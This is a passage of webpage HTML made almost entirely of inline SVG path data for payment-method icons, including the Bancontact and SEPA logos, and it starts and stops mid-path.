1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 